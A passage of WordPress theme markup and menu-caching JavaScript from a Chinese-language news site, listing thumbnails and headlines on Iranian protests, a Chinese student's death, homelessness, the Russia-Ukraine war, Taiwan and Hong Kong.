src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181709.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%8A%E6%B5%B7%E6%97%A0%E5%AE%B6%E5%8F%AF%E5%BD%92.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181709.html\/\"  rel=\"bookmark\" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\">\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181706.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%B4%A2%E6%96%B0%E6%8A%A5%E9%81%93%E6%97%A0%E5%AE%B6%E5%8F%AF%E5%BD%92.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181706.html\/\"  rel=\"bookmark\" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\">\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" 